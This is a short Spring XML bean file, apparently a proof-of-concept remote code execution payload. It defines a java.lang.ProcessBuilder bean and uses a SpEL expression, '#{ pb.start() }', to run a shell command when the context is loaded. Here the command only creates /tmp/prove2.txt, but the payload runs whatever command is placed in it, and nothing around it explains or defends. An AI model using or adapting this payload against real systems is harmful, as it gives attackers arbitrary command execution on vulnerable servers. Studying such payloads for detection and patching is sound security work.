 ```xml
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans
     http://www.springframework.org/schema/beans/spring-beans.xsd
">
    <bean id="pb" class="java.lang.ProcessBuilder">
        <constructor-arg>
            <array>
                <value>touch</value>
                <value>/tmp/prove2.txt</value>
            </array>
        </constructor-arg>
        <property name="any" value="#{ pb.start() }"/>
    </bean>
</beans>
```